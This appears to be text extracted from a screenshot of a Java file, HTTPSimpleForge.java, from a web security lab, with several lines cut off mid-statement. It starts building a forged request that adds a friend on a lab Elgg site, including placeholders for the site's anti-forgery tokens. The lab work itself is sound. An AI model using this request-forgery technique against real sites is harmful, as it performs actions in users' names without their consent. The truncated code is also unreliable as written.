 GNU nano 2.5.3 File: HTTPSimpleForge.java
import java.io.*;
import java.net.*;
public class HTTPSimpleForge {
public static void main(String[] args) throws IOException {
try {
int responseCode;
InputStream responseIn=null;
String requestDetails = "&__elgg_ts=<<correct_elgg_ts_value>> &__elgg_toke
// URL to be forged.
URL url = new URL ("http://www.xsslabelgg.com/action/friends/add? friend=
// URLConnection instance is created to further parameterize a
// resource request past what the state members of URL instance